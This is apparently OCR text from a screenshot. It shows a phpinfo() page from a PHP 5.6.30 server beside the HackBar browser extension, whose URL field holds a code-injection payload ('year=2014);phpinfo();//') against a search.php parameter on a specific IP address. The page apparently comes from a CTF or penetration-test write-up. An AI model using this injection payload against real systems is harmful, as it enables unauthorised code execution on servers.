 PHP Version 5.6.30
php
System
Linux e92a23a12886 3.10.0-693.2.2.el7.x86_64 #1 SMP Tue Sep 12 22:26:13 UTC 2017 x86_64
Build Date
Mar 22 2019 09:54:56
Configure Command
'./configure' '--prefix=/usr/local/php' '--with-curl' '--with-freetype-dir' '--with-gd' '--with-gettext' '--with-iconv-dir' '--with-kerberos' '--with-
libdir=lib64' '--with-libxml-dir' '--with-mysql' '--with-mysqli' '--with-openssl' '--with-pcre-regex' '--with-pdo-mysql' '--with-pdo-sqlite' '--
with-pear' '--with-png-dir' '--with-xmlrpc' '--with-xsl' '--with-zlib' '--enable-fpm' '--enable-bcmath' '--enable-libxml' '--enable-inline-
optimization' '--enable-gd-native-ttf' '--enable-mbregex' '--enable-mbstring' '--enable-opcache' '--enable-pcntl' '--enable-shmop' '--enable-
soap' '--enable-sockets' '--enable-sysvsem' '--enable-xml' '--enable-zip' '--with-jpeg-dir'
Server API
FPM/FastCGI
查看器 控制台 调试器 样式编辑器 性能 内存 网络 HackBar
ryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackB
Load URL
http://47.103.43.235:84/search.php?searchtype=5&tid=6&year=2014);phpinfo();//